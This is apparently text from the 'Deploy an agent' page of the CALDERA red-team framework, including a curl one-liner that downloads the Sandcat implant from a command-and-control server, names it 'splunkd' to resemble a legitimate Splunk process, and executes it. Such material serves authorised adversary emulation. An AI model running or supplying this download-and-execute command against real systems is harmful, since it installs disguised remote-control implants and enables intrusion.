 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
sh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v